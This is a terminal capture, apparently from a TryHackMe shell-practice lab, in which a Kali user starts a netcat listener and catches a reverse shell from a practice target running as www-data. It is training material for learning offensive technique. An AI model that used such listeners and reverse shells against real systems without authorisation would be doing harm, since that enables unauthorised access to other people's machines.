 ┌──(kakakseram㉿VM-Kali)-[~/Documents/THM/WhatTheShell]
└─$ whoami
kakakseram
┌──(kakakseram㉿VM-Kali)-[~/Documents/THM/WhatTheShell]
└─$ nc -nvlp 8888
listening on [any] 8888 ...
connect to [10.13.52.88] from (UNKNOWN) [10.10.64.150] 43050
Linux linux-shell-practice 4.15.0-117-generic #118-Ubuntu SMP Fri Sep 4 20:02:41 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 16:26:05 up 11 min,  0 users,  load average: 0.00, 0.02, 0.01
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ $
$ whoami
www-data
$